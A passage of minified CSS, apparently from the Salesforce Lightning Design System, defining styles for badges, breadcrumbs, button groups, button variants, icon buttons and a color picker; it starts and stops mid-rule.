.5rem;border-radius:15rem;font-size:.75rem;font-weight:700;line-height:normal;color:#080707;white-space:nowrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-badge+.slds-badge{margin-left:.5rem}.slds-badge:empty{padding:0}.slds-badge_inverse{background-color:#706e6b;color:#fff}.slds-badge_lightest{border:1px solid #dddbda;background-color:#fff;font-size:.75rem;text-transform:none;letter-spacing:normal}.slds-badge__icon{color:#706e6b;vertical-align:middle;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.slds-badge__icon.slds-badge__icon_inverse{color:currentColor}.slds-badge__icon_left{margin-right:.25rem}.slds-badge__icon_right{margin-left:.25rem}.slds-breadcrumb .slds-list__item,.slds-breadcrumb__item{position:relative}.slds-breadcrumb .slds-list__item:before,.slds-breadcrumb__item:before{content:">";position:absolute;left:-.25rem}.slds-breadcrumb .slds-list__item>a,.slds-breadcrumb__item>a{display:block;padding:0 .5rem}.slds-breadcrumb .slds-list__item>a:hover,.slds-breadcrumb__item>a:hover{text-decoration:none}.slds-breadcrumb .slds-list__item:first-child>a,.slds-breadcrumb__item:first-child>a{padding-left:0}.slds-breadcrumb .slds-list__item:first-child:before,.slds-breadcrumb__item:first-child:before{content:""}.slds-breadcrumb .slds-dropdown-trigger{margin-right:.5rem}.slds-button-group-row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.slds-button-group-row .slds-button-group-item+.slds-button-group-item{margin-left:.25rem}.slds-button-group-row .slds-button-group-item .slds-button{margin:0}.slds-button-group,.slds-button-group-list{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.slds-button-group .slds-button,.slds-button-group-list .slds-button{border-radius:0;border-width:1px}.slds-button-group .slds-button:focus,.slds-button-group-list .slds-button:focus{z-index:1}.slds-button-group .slds-button+.slds-button,.slds-button-group .slds-button+.slds-button--last .slds-button,.slds-button-group .slds-button+.slds-button_last .slds-button,.slds-button-group-list li+li .slds-button{margin-left:-1px}.slds-button-group .slds-button_brand+.slds-button--last .slds-button_icon-brand,.slds-button-group .slds-button_brand+.slds-button_last .slds-button_icon-brand,.slds-button-group-list li:last-child .slds-button_icon-brand{-webkit-box-shadow:inset 1px 0 0 #fff;box-shadow:inset 1px 0 0 #fff}.slds-button-group .slds-button:first-child,.slds-button-group-list li:first-child .slds-button{border-radius:.25rem 0 0 .25rem}.slds-button-group .slds-button--last .slds-button,.slds-button-group .slds-button--last .slds-button:only-child,.slds-button-group .slds-button.slds-button--last,.slds-button-group .slds-button.slds-button_last,.slds-button-group .slds-button:last-child,.slds-button-group .slds-button_last .slds-button,.slds-button-group .slds-button_last .slds-button:only-child,.slds-button-group-list li:last-child .slds-button{border-radius:0 .25rem .25rem 0}.slds-button-group .slds-button:only-child,.slds-button-group-list li:only-child .slds-button{border-radius:.25rem}.slds-button.slds-button_first.slds-button_first{border-right:0;border-radius:.25rem 0 0 .25rem}.slds-button.slds-button_middle.slds-button_middle{border-radius:0;margin-left:-1px}.slds-button.slds-button_last.slds-button_last{border-radius:0 .25rem .25rem 0;margin-left:-1px}.slds-button-group+.slds-button,.slds-button-group+.slds-button-group,.slds-button-group+.slds-button-group-list,.slds-button-group-list+.slds-button,.slds-button-group-list+.slds-button-group,.slds-button-group-list+.slds-button-group-list{margin-left:.25rem}.slds-button-space-left{margin-left:.25rem}.slds-button--small,.slds-button_small{line-height:1.75rem;min-height:2rem}.slds-button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;background:0 0;background-clip:border-box;border:1px solid transparent;border-radius:.25rem;line-height:1.875rem;text-decoration:none;color:#0070d2;-webkit-appearance:none;white-space:normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slds-button:active,.slds-button:focus,.slds-button:hover,.slds-button:visited{text-decoration:none}.slds-button:focus,.slds-button:hover{color:#005fb2}.slds-button:focus{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-button:active{color:#005fb2}.slds-button:disabled,.slds-button[disabled]{color:#dddbda}.slds-button:disabled *,.slds-button[disabled] *{pointer-events:none}.slds-button a{color:currentColor}.slds-button:active .slds-button__icon,.slds-button:disabled .slds-button__icon,.slds-button:focus .slds-button__icon,.slds-button:hover .slds-button__icon,.slds-button[disabled] .slds-button__icon{fill:currentColor;pointer-events:none}.slds-button+.slds-button-group,.slds-button+.slds-button-group-list{margin-left:.25rem}.slds-button+.slds-button{margin-left:.25rem}a.slds-button{text-align:center}a.slds-button:focus{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}a.slds-button--inverse:focus,a.slds-button_inverse:focus{outline:0;-webkit-box-shadow:0 0 3px #ecebea;box-shadow:0 0 3px #ecebea;border:1px solid #ecebea}.slds-button--reset,.slds-button_reset{font-size:inherit;color:inherit;line-height:inherit;padding:0;background:0 0;border:0;text-align:inherit}.slds-button--neutral,.slds-button_neutral{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;border-color:#dddbda;background-color:#fff}.slds-button--neutral:focus,.slds-button--neutral:hover,.slds-button_neutral:focus,.slds-button_neutral:hover{background-color:#f4f6f9}.slds-button--neutral:active,.slds-button_neutral:active{background-color:#eef1f6}.slds-button--neutral:disabled,.slds-button--neutral[disabled],.slds-button_neutral:disabled,.slds-button_neutral[disabled]{background-color:#fff;cursor:default}.slds-button--brand,.slds-button_brand{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;background-color:#0070d2;border-color:#0070d2;color:#fff}.slds-button--brand:active,.slds-button--brand:link,.slds-button--brand:visited,.slds-button_brand:active,.slds-button_brand:link,.slds-button_brand:visited{color:#fff}.slds-button--brand:focus,.slds-button--brand:hover,.slds-button_brand:focus,.slds-button_brand:hover{background-color:#005fb2;border-color:#005fb2;color:#fff}.slds-button--brand:active,.slds-button_brand:active{background-color:#005fb2;border-color:#005fb2}.slds-button--brand:disabled,.slds-button--brand[disabled],.slds-button_brand:disabled,.slds-button_brand[disabled]{background:#c9c7c5;border-color:#c9c7c5;color:#fff}.slds-button_outline-brand{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;border-color:#dddbda;background-color:#fff;border-color:#0070d2}.slds-button_outline-brand:focus,.slds-button_outline-brand:hover{background-color:#f4f6f9}.slds-button_outline-brand:active{background-color:#eef1f6}.slds-button_outline-brand:disabled,.slds-button_outline-brand[disabled]{border-color:#dddbda;color:#dddbda;background-color:#fff}.slds-button--inverse,.slds-button_inverse{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;background-color:rgba(0,0,0,0);border-color:#dddbda}.slds-button--inverse:focus,.slds-button--inverse:hover,.slds-button_inverse:focus,.slds-button_inverse:hover{background-color:#f4f6f9}.slds-button--inverse:disabled,.slds-button--inverse[disabled],.slds-button_inverse:disabled,.slds-button_inverse[disabled]{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.15)}.slds-button--icon-border-inverse,.slds-button--icon-border-inverse:link,.slds-button--icon-border-inverse:visited,.slds-button--inverse,.slds-button--inverse:link,.slds-button--inverse:visited,.slds-button_icon-border-inverse,.slds-button_icon-border-inverse:link,.slds-button_icon-border-inverse:visited,.slds-button_inverse,.slds-button_inverse:link,.slds-button_inverse:visited{color:#ecebea}.slds-button--icon-border-inverse:active,.slds-button--icon-border-inverse:focus,.slds-button--icon-border-inverse:hover,.slds-button--inverse:active,.slds-button--inverse:focus,.slds-button--inverse:hover,.slds-button_icon-border-inverse:active,.slds-button_icon-border-inverse:focus,.slds-button_icon-border-inverse:hover,.slds-button_inverse:active,.slds-button_inverse:focus,.slds-button_inverse:hover{color:#0070d2}.slds-button--icon-border-inverse:focus,.slds-button--inverse:focus,.slds-button_icon-border-inverse:focus,.slds-button_inverse:focus{outline:0;-webkit-box-shadow:0 0 3px #ecebea;box-shadow:0 0 3px #ecebea;border:1px solid #ecebea}.slds-button--icon-border-inverse:disabled,.slds-button--icon-border-inverse[disabled],.slds-button--inverse:disabled,.slds-button--inverse[disabled],.slds-button_icon-border-inverse:disabled,.slds-button_icon-border-inverse[disabled],.slds-button_inverse:disabled,.slds-button_inverse[disabled]{color:rgba(255,255,255,.5)}.slds-button--destructive,.slds-button_destructive{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;background-color:#c23934;border-color:#c23934;color:#fff}.slds-button--destructive:active,.slds-button--destructive:link,.slds-button--destructive:visited,.slds-button_destructive:active,.slds-button_destructive:link,.slds-button_destructive:visited{color:#fff}.slds-button--destructive:focus,.slds-button--destructive:hover,.slds-button_destructive:focus,.slds-button_destructive:hover{background-color:#a61a14;color:#fff}.slds-button--destructive:active,.slds-button_destructive:active{background-color:#870500;border-color:#870500}.slds-button--destructive:disabled,.slds-button--destructive[disabled],.slds-button_destructive:disabled,.slds-button_destructive[disabled]{background:#c9c7c5;border-color:#c9c7c5;color:#fff}.slds-button_text-destructive{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;border-color:#dddbda;background-color:#fff;color:#c23934}.slds-button_text-destructive:focus,.slds-button_text-destructive:hover{background-color:#f4f6f9}.slds-button_text-destructive:active{background-color:#eef1f6}.slds-button_text-destructive:focus,.slds-button_text-destructive:hover{color:#a12b2b}.slds-button_text-destructive:disabled,.slds-button_text-destructive[disabled]{color:#dddbda;background-color:#fff}.slds-button--success,.slds-button_success{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;background-color:#4bca81;border-color:#4bca81;color:#080707}.slds-button--success:active,.slds-button--success:link,.slds-button--success:visited,.slds-button_success:active,.slds-button_success:link,.slds-button_success:visited{color:#080707}.slds-button--success:focus,.slds-button--success:hover,.slds-button_success:focus,.slds-button_success:hover{background-color:#04844b;border-color:#04844b;color:#fff}.slds-button--success:active,.slds-button_success:active{background-color:#04844b;border-color:#04844b}.slds-button--success:disabled,.slds-button--success[disabled],.slds-button_success:disabled,.slds-button_success[disabled]{background:#c9c7c5;border-color:#c9c7c5;color:#fff}.slds-button__icon{width:.875rem;height:.875rem;fill:currentColor}.slds-button__icon--large,.slds-button__icon_large{width:1.5rem;height:1.5rem}.slds-button__icon--small,.slds-button__icon_small{width:.75rem;height:.75rem}.slds-button__icon--x-small,.slds-button__icon_x-small{width:.5rem;height:.5rem}.slds-button__icon--left,.slds-button__icon_left{margin-right:.5rem}.slds-button__icon--right,.slds-button__icon_right{margin-left:.5rem}.slds-button_full-width{font-size:inherit;color:inherit;line-height:inherit;padding:0;background:0 0;border:0;text-align:inherit;width:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.slds-button_full-width:focus{-webkit-box-shadow:none;box-shadow:none}.slds-button_stretch{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.slds-button__icon--stateful,.slds-button__icon_stateful{width:.75rem;height:.75rem;fill:currentColor}.slds-button--neutral.slds-is-selected,.slds-button_neutral.slds-is-selected{border-color:transparent;background-color:transparent}.slds-button--neutral.slds-is-selected:focus:not([disabled]),.slds-button--neutral.slds-is-selected:hover:not([disabled]),.slds-button_neutral.slds-is-selected:focus:not([disabled]),.slds-button_neutral.slds-is-selected:hover:not([disabled]){border-color:#dddbda;background-color:#f4f6f9}.slds-button--neutral.slds-is-selected:active:not([disabled]),.slds-button_neutral.slds-is-selected:active:not([disabled]){background-color:#eef1f6}.slds-button--inverse.slds-is-selected,.slds-button_inverse.slds-is-selected{border-color:transparent}.slds-button_stateful .slds-text-not-selected,.slds-button_stateful .slds-text-selected,.slds-button_stateful .slds-text-selected-focus{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-not-selected .slds-text-selected{display:none}.slds-not-selected .slds-text-selected-focus{display:none}.slds-not-selected .slds-text-not-selected{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.slds-is-selected-clicked .slds-text-selected,.slds-is-selected[disabled] .slds-text-selected,.slds-is-selected[disabled]:focus .slds-text-selected,.slds-is-selected[disabled]:hover .slds-text-selected{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.slds-is-selected-clicked .slds-text-selected-focus,.slds-is-selected[disabled] .slds-text-selected-focus,.slds-is-selected[disabled]:focus .slds-text-selected-focus,.slds-is-selected[disabled]:hover .slds-text-selected-focus{display:none}.slds-is-selected-clicked .slds-text-not-selected,.slds-is-selected[disabled] .slds-text-not-selected,.slds-is-selected[disabled]:focus .slds-text-not-selected,.slds-is-selected[disabled]:hover .slds-text-not-selected{display:none}.slds-is-selected .slds-text-not-selected{display:none}.slds-is-selected .slds-text-selected{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.slds-is-selected .slds-text-selected-focus{display:none}.slds-is-selected:focus .slds-text-not-selected,.slds-is-selected:hover .slds-text-not-selected{display:none}.slds-is-selected:focus .slds-text-selected,.slds-is-selected:hover .slds-text-selected{display:none}.slds-is-selected:focus .slds-text-selected-focus,.slds-is-selected:hover .slds-text-selected-focus{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.slds-button_dual-stateful .slds-text-not-pressed{display:block}.slds-button_dual-stateful .slds-text-pressed{display:none}.slds-button_dual-stateful.slds-is-pressed{padding-left:1rem;padding-right:1rem;text-align:center;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;background-color:#0070d2;border-color:#0070d2;color:#fff}.slds-button_dual-stateful.slds-is-pressed:active,.slds-button_dual-stateful.slds-is-pressed:link,.slds-button_dual-stateful.slds-is-pressed:visited{color:#fff}.slds-button_dual-stateful.slds-is-pressed:focus,.slds-button_dual-stateful.slds-is-pressed:hover{background-color:#005fb2;border-color:#005fb2;color:#fff}.slds-button_dual-stateful.slds-is-pressed:active{background-color:#005fb2;border-color:#005fb2}.slds-button_dual-stateful.slds-is-pressed:disabled,.slds-button_dual-stateful.slds-is-pressed[disabled]{background:#c9c7c5;border-color:#c9c7c5;color:#fff}.slds-button_dual-stateful.slds-is-pressed .slds-text-not-pressed{display:none}.slds-button_dual-stateful.slds-is-pressed .slds-text-pressed{display:block}.slds-button--icon-bare,.slds-button_icon-bare{line-height:1;vertical-align:middle;color:#706e6b}.slds-button--icon,.slds-button--icon-border,.slds-button--icon-border-filled,.slds-button--icon-border-inverse,.slds-button--icon-container,.slds-button--icon-error,.slds-button--icon-inverse,.slds-button--icon-more,.slds-button_icon,.slds-button_icon-border,.slds-button_icon-border-filled,.slds-button_icon-border-inverse,.slds-button_icon-container,.slds-button_icon-error,.slds-button_icon-inverse,.slds-button_icon-more{line-height:1;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#706e6b;-ms-flex-negative:0;flex-shrink:0}.slds-button--icon-border,.slds-button--icon-border-filled,.slds-button--icon-border-inverse,.slds-button--icon-container,.slds-button--icon-container-more,.slds-button--icon-more,.slds-button_icon-border,.slds-button_icon-border-filled,.slds-button_icon-border-inverse,.slds-button_icon-brand,.slds-button_icon-container,.slds-button_icon-container-more,.slds-button_icon-more{width:2rem;height:2rem}.slds-button--icon-border,.slds-button--icon-border-filled,.slds-button_icon-border,.slds-button_icon-border-filled{line-height:1;vertical-align:middle;color:#706e6b;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear;border-color:#dddbda}.slds-button--icon-border-filled:disabled,.slds-button--icon-border-filled[disabled],.slds-button--icon-border:disabled,.slds-button--icon-border[disabled],.slds-button_icon-border-filled:disabled,.slds-button_icon-border-filled[disabled],.slds-button_icon-border:disabled,.slds-button_icon-border[disabled]{color:#dddbda}.slds-button--icon-border-inverse,.slds-button_icon-border-inverse{background-color:rgba(0,0,0,0);border-color:#dddbda}.slds-button--icon-border-inverse:disabled,.slds-button--icon-border-inverse[disabled],.slds-button_icon-border-inverse:disabled,.slds-button_icon-border-inverse[disabled]{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.15)}.slds-button_icon-brand{background-color:#0070d2;border-color:#0070d2;color:#fff}.slds-button_icon-brand:active,.slds-button_icon-brand:link,.slds-button_icon-brand:visited{color:#fff}.slds-button_icon-brand:focus,.slds-button_icon-brand:hover{background-color:#005fb2;border-color:#005fb2;color:#fff}.slds-button_icon-brand:active{background-color:#005fb2;border-color:#005fb2}.slds-button_icon-brand:disabled,.slds-button_icon-brand[disabled]{background:#c9c7c5;border-color:#c9c7c5;color:#fff}.slds-button--icon-border-filled,.slds-button_icon-border-filled{background-color:#fff}.slds-button--icon-border-filled:disabled,.slds-button--icon-border-filled[disabled],.slds-button_icon-border-filled:disabled,.slds-button_icon-border-filled[disabled]{border-color:#dddbda;background-color:#fff}.slds-button--icon-border-inverse,.slds-button--icon-inverse,.slds-button_icon-border-inverse,.slds-button_icon-inverse{color:#fff}.slds-button--icon-border-inverse:focus,.slds-button--icon-border-inverse:hover,.slds-button--icon-inverse:focus,.slds-button--icon-inverse:hover,.slds-button_icon-border-inverse:focus,.slds-button_icon-border-inverse:hover,.slds-button_icon-inverse:focus,.slds-button_icon-inverse:hover{color:rgba(255,255,255,.75)}.slds-button--icon-border-inverse:focus,.slds-button--icon-inverse:focus,.slds-button_icon-border-inverse:focus,.slds-button_icon-inverse:focus{outline:0;-webkit-box-shadow:0 0 3px #ecebea;box-shadow:0 0 3px #ecebea;border:1px solid #ecebea}.slds-button--icon-border-inverse:active,.slds-button--icon-inverse:active,.slds-button_icon-border-inverse:active,.slds-button_icon-inverse:active{color:rgba(255,255,255,.5)}.slds-button--icon-border-inverse:disabled,.slds-button--icon-border-inverse[disabled],.slds-button--icon-inverse:disabled,.slds-button--icon-inverse[disabled],.slds-button_icon-border-inverse:disabled,.slds-button_icon-border-inverse[disabled],.slds-button_icon-inverse:disabled,.slds-button_icon-inverse[disabled]{color:rgba(255,255,255,.15)}.slds-button--icon-error,.slds-button--icon-error:active,.slds-button--icon-error:focus,.slds-button--icon-error:hover,.slds-button_icon-error,.slds-button_icon-error:active,.slds-button_icon-error:focus,.slds-button_icon-error:hover{color:#c23934}.slds-button_icon-current-color{color:currentColor}.slds-button--icon-small,.slds-button_icon-small{width:1.5rem;height:1.5rem}.slds-button--icon-x-small,.slds-button_icon-x-small{width:1.25rem;height:1.25rem;line-height:1}.slds-button--icon-x-small .slds-button__icon,.slds-button_icon-x-small .slds-button__icon{width:.75rem;height:.75rem}.slds-button--icon-xx-small,.slds-button_icon-xx-small{width:1rem;height:1rem;line-height:1}.slds-button--icon-xx-small .slds-button__icon,.slds-button_icon-xx-small .slds-button__icon{width:.5rem;height:.5rem}.slds-button--icon-more,.slds-button_icon-more{width:auto;line-height:1.875rem;padding:0 .5rem;background-color:#fff;border-color:#dddbda;color:#706e6b}.slds-button--icon-more:focus .slds-button__icon,.slds-button--icon-more:hover .slds-button__icon,.slds-button_icon-more:focus .slds-button__icon,.slds-button_icon-more:hover .slds-button__icon{fill:#0070d2}.slds-button--icon-more:active .slds-button__icon,.slds-button_icon-more:active .slds-button__icon{fill:#005fb2}.slds-button--icon-more:disabled,.slds-button--icon-more[disabled],.slds-button_icon-more:disabled,.slds-button_icon-more[disabled]{cursor:default}.slds-button--icon-more:disabled .slds-button__icon,.slds-button--icon-more[disabled] .slds-button__icon,.slds-button_icon-more:disabled .slds-button__icon,.slds-button_icon-more[disabled] .slds-button__icon{fill:#dddbda}.slds-button--icon-container-more,.slds-button_icon-container-more{width:auto;line-height:1.875rem;padding:0 .5rem;vertical-align:middle}.slds-button__icon--hint,.slds-button__icon_hint{fill:#b0adab}.slds-button__icon--inverse-hint,.slds-button__icon_inverse-hint{fill:rgba(255,255,255,.5)}.slds-hint-parent .slds-button--icon-border-inverse,.slds-hint-parent .slds-button_icon-border-inverse{border-color:rgba(255,255,255,.5)}.slds-hint-parent .slds-button--icon-border-inverse:focus,.slds-hint-parent .slds-button_icon-border-inverse:focus{border-color:rgba(255,255,255,.75)}.slds-hint-parent:focus .slds-button--icon-border-inverse,.slds-hint-parent:focus .slds-button_icon-border-inverse,.slds-hint-parent:hover .slds-button--icon-border-inverse,.slds-hint-parent:hover .slds-button_icon-border-inverse{border-color:rgba(255,255,255,.75)}.slds-hint-parent:focus .slds-button__icon--hint,.slds-hint-parent:focus .slds-button__icon_hint,.slds-hint-parent:hover .slds-button__icon--hint,.slds-hint-parent:hover .slds-button__icon_hint{fill:#706e6b}.slds-hint-parent:focus .slds-button__icon--inverse-hint,.slds-hint-parent:focus .slds-button__icon_inverse-hint,.slds-hint-parent:hover .slds-button__icon--inverse-hint,.slds-hint-parent:hover .slds-button__icon_inverse-hint{fill:rgba(255,255,255,.75)}.slds-hint-parent:focus .slds-button:disabled .slds-button__icon--hint,.slds-hint-parent:focus .slds-button:disabled .slds-button__icon_hint,.slds-hint-parent:hover .slds-button:disabled .slds-button__icon--hint,.slds-hint-parent:hover .slds-button:disabled .slds-button__icon_hint{fill:currentColor}.slds-button--icon-border.slds-is-selected,.slds-button--icon-container.slds-is-selected,.slds-button_icon-border-filled.slds-is-selected,.slds-button_icon-border-inverse.slds-is-selected,.slds-button_icon-border.slds-is-selected,.slds-button_icon-container.slds-is-selected{background-color:#0070d2;border-color:#0070d2;color:#fff}.slds-button--icon-border.slds-is-selected:active,.slds-button--icon-border.slds-is-selected:link,.slds-button--icon-border.slds-is-selected:visited,.slds-button--icon-container.slds-is-selected:active,.slds-button--icon-container.slds-is-selected:link,.slds-button--icon-container.slds-is-selected:visited,.slds-button_icon-border-filled.slds-is-selected:active,.slds-button_icon-border-filled.slds-is-selected:link,.slds-button_icon-border-filled.slds-is-selected:visited,.slds-button_icon-border-inverse.slds-is-selected:active,.slds-button_icon-border-inverse.slds-is-selected:link,.slds-button_icon-border-inverse.slds-is-selected:visited,.slds-button_icon-border.slds-is-selected:active,.slds-button_icon-border.slds-is-selected:link,.slds-button_icon-border.slds-is-selected:visited,.slds-button_icon-container.slds-is-selected:active,.slds-button_icon-container.slds-is-selected:link,.slds-button_icon-container.slds-is-selected:visited{color:#fff}.slds-button--icon-border.slds-is-selected:focus,.slds-button--icon-border.slds-is-selected:hover,.slds-button--icon-container.slds-is-selected:focus,.slds-button--icon-container.slds-is-selected:hover,.slds-button_icon-border-filled.slds-is-selected:focus,.slds-button_icon-border-filled.slds-is-selected:hover,.slds-button_icon-border-inverse.slds-is-selected:focus,.slds-button_icon-border-inverse.slds-is-selected:hover,.slds-button_icon-border.slds-is-selected:focus,.slds-button_icon-border.slds-is-selected:hover,.slds-button_icon-container.slds-is-selected:focus,.slds-button_icon-container.slds-is-selected:hover{background-color:#005fb2;border-color:#005fb2;color:#fff}.slds-button--icon-border.slds-is-selected:active,.slds-button--icon-container.slds-is-selected:active,.slds-button_icon-border-filled.slds-is-selected:active,.slds-button_icon-border-inverse.slds-is-selected:active,.slds-button_icon-border.slds-is-selected:active,.slds-button_icon-container.slds-is-selected:active{background-color:#005fb2;border-color:#005fb2}.slds-button--icon-border.slds-is-selected .slds-button__icon,.slds-button--icon-container.slds-is-selected .slds-button__icon,.slds-button_icon-border-filled.slds-is-selected .slds-button__icon,.slds-button_icon-border-inverse.slds-is-selected .slds-button__icon,.slds-button_icon-border.slds-is-selected .slds-button__icon,.slds-button_icon-container.slds-is-selected .slds-button__icon{fill:#fff}.slds-button--icon-border.slds-is-selected:focus .slds-button__icon,.slds-button--icon-border.slds-is-selected:hover .slds-button__icon,.slds-button--icon-container.slds-is-selected:focus .slds-button__icon,.slds-button--icon-container.slds-is-selected:hover .slds-button__icon,.slds-button_icon-border-filled.slds-is-selected:focus .slds-button__icon,.slds-button_icon-border-filled.slds-is-selected:hover .slds-button__icon,.slds-button_icon-border-inverse.slds-is-selected:focus .slds-button__icon,.slds-button_icon-border-inverse.slds-is-selected:hover .slds-button__icon,.slds-button_icon-border.slds-is-selected:focus .slds-button__icon,.slds-button_icon-border.slds-is-selected:hover .slds-button__icon,.slds-button_icon-container.slds-is-selected:focus .slds-button__icon,.slds-button_icon-container.slds-is-selected:hover .slds-button__icon{fill:#fff}.slds-button--icon-border.slds-is-selected:disabled,.slds-button--icon-border.slds-is-selected[disabled],.slds-button--icon-container.slds-is-selected:disabled,.slds-button--icon-container.slds-is-selected[disabled],.slds-button_icon-border-filled.slds-is-selected:disabled,.slds-button_icon-border-filled.slds-is-selected[disabled],.slds-button_icon-border-inverse.slds-is-selected:disabled,.slds-button_icon-border-inverse.slds-is-selected[disabled],.slds-button_icon-border.slds-is-selected:disabled,.slds-button_icon-border.slds-is-selected[disabled],.slds-button_icon-container.slds-is-selected:disabled,.slds-button_icon-container.slds-is-selected[disabled]{background:#c9c7c5;border-color:#c9c7c5;color:#fff}.slds-color-picker{position:relative}.slds-color-picker .slds-form-error{padding-top:.5rem;color:#c23934;font-size:.75rem}.slds-color-picker__summary-label{display:block}.slds-color-picker__summary-button{vertical-align:top;padding:.3rem .5rem;line-height:1;background:#fff;margin-right:.25rem}.slds-color-picker__summary-input{display:inline-block}.slds-color-picker__summary-input .slds-input{width:6rem}.slds-color-picker__selector{margin-top:.5rem}.slds-color-picker__selector.slds-popover{width:14rem}.slds-color-picker__selector .slds-popover__footer{background:#f3f2f2}.slds-color-picker__selector .slds-tabs_default__content{padding:.5rem 0 .25rem}.slds-color-picker__swatches{font-size:0}.slds-color-picker__swatches.slds-swatch{cursor:pointer}.slds-color-picker__swatch{display:inline-block;margin:.25rem}.slds-color-picker__swatch-trigger{display:inline-block}.slds-color-picker__swatch-trigger:active,.slds-color-picker__swatch-trigger:focus{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2;border-radius:.25rem}.slds-color-picker__custom{padding:.25rem 0}.slds-color-picker__custom-range{position:relative;margin-bottom:.25rem;height:5rem;border:1px solid #dddbda;border-radius:.25rem;overflow:hidden}.slds-color-picker__custom-range:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(1%,rgba(0,0,0,.9)),color-stop(99%,rgba(0,0,0,0))),-webkit-gradient(linear,left top,right top,color-stop(1%,#fff),to(rgba(255,255,255,0)));background:linear-gradient(to top,#000,rgba(0,0,0,.9) 1%,rgba(0,0,0,0) 99%),linear-gradient(to right,#fff 1%,rgba(255,255,255,0))}.slds-color-picker__range-indicator{-webkit-transform:translate3d(-.375rem,.375rem,0);transform:translate3d(-.375rem,.375rem,0);cursor:pointer;position:absolute;height:.75rem;width:.75rem;border:2px solid #fff;border-radius:50%;-webkit-box-shadow:0 2px 4px 4px rgba(0,0,0,.16),inset 0 2px 4px 4px rgba(0,0,0,.16);box-shadow:0 2px 4px 4px rgba(0,0,0,.16),inset 0 2px 4px 4px rgba(0,0,0,.16)}.slds-color-picker__range-indicator:focus{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-color-picker__hue-and-preview{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-color-picker__hue-and-preview .slds-swatch{margin-left:.25rem;height:1.5rem;width:1.5rem;border:1px solid #dddbda;border-radius:.25rem}.slds-color-picker__hue-slider{-moz-appearance:none;-webkit-appearance:none;appearance:none;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0;height:1.5rem;width:100%;border:1px solid #dddbda;border-radius:.25rem;background:-webkit-gradient(linear,left top,right top,from(red),color-stop(#ff1500),color-stop(#ff2b00),color-stop(#ff4000),color-stop(#f50),color-stop(#ff6a00),color-stop(#ff8000),color-stop(#ff9500),color-stop(#fa0),color-stop(#ffbf00),color-stop(#ffd500),color-stop(#ffea00),color-stop(yellow),color-stop(#eaff00),color-stop(#d5ff00),color-stop(#bfff00),color-stop(#af0),color-stop(#95ff00),color-stop(#80ff00),color-stop(#6aff00),color-stop(#5f0),color-stop(#40ff00),color-stop(#2bff00),color-stop(#15ff00),color-stop(lime),color-stop(#00ff15),color-stop(#00ff2b),color-stop(#00ff40),color-stop(#0f5),color-stop(#00ff6a),color-stop(#00ff80),color-stop(#00ff95),color-stop(#0fa),color-stop(#00ffbf),color-stop(#00ffd5),color-stop(#00ffea),color-stop(aqua),color-stop(#00eaff),color-stop(#00d5ff),color-stop(deepskyblue),color-stop(#0af),color-stop(#0095ff),color-stop(#0080ff),color-stop(#006aff),color-stop(#05f),color-stop(#0040ff),color-stop(#002bff),color-stop(#0015ff),color-stop(blue),color-stop(#1500ff),color-stop(#2b00ff),color-stop(#4000ff),color-stop(#50f),color-stop(#6a00ff